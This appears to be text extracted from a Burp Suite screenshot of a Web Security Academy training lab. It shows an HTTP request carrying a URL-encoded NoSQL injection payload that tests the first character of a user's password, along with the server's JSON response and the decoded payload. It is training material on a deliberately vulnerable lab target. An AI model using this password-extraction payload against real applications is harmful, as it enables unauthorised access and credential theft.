 Send Cancel < > Target: https://0a70002303e3f489818d6211008d0015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]%3d%3d'p'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a70002303e3f489818d6211008d0015.web-security-academy.net
3 Cookie: session=gwhLV1kBV76TNCV6joSYJNHgjcEuLQdV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }
Inspector
Selection 61 (0x3d)
Selected text
?user=wiener'+%26%26+this.password[0]%3d%3d'p'+||+'a'%3d%3d'b
Decoded from: URL encoding
?user=wiener' && this.password[0]=='p' || 'a'=='b
Cancel Apply changes
Request attributes 2